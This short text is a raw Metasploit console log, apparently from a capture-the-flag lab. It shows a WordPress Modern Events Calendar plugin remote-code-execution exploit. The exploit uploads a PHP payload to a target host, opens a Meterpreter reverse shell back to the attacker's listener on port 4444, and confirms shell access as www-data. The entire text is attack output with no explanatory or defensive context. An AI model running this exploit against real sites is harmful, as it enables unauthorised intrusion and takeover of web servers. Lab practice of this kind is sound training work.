 msf6 exploit(multi/http/wp_plugin_modern_events_calendar_rce) > run
[*] Started reverse TCP handler on 10.9.3.146:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable.
[*] Uploading file 'ojtsm.php' containing the payload...
[*] Triggering the payload ...
[*] Sending stage (39927 bytes) to 10.10.130.135
[+] Deleted ojtsm.php
[*] Meterpreter session 2 opened (10.9.3.146:4444 -> 10.10.130.135:49656) at 2024-10-20 12:37:52 +0000
meterpreter > shell
Process 2600 created.
Channel 0 created.
whoami
www-data